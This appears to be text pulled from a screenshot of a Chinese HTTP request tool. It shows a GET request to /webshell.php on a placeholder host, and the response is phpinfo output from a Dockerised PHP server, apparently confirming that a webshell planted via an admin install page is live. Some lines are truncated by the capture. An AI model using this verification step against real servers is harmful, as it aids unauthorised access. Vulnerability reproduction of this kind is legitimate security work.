 Request
数据包扫描
美 化
热加载
构造请求
1 GET /webshell.php HTTP/1.1
2 Host ? : your-ip:8088
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Referer: http://your-ip:8088/admin/install
6 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
7 Origin: http://your-ip:8088
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Content-Type: application/json
10 Content-Length auto : 22
11
Responses
81271bytes / 125ms
美化
渲染
编码
请输入定位响应
详 情
caption:
PHP Version 8.1.32
System Linux dadd6a7ffb75 5.4.119-20.0009.31 #1 SMP Tue Apr 9 16:04:48 C
Build Date Mar 17 2025 23:20:26
Build System Linux - Docker
Build Provider https://github.com/docker-library/php
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/us
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fata
enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-passwor
with-pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-icon
'--with-zlib' '--disable-phpdbg' '--with-pear' '--with-libdir=lib/x86_
with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d